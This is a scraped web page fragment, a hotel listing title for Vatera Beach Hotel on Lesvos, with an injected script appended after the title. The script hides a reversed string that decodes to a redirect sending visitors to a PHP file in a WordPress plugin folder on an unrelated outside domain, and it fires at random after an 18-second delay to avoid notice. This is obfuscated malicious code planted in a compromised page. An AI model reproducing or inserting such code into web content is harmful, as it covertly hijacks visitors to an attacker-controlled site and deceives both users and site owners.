 Vatera Beach Hotel_lowest prices_in_Hotel_Aegean Islands_Lesvos_Polihni<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos